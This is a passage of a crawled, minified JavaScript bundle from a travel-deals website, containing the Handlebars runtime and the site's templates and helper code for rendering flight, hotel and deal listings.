LT;var jIj;Ykj;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-
body_size: 44342
content:
/* -- 2026-01-16T04:35:57.9624042Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div 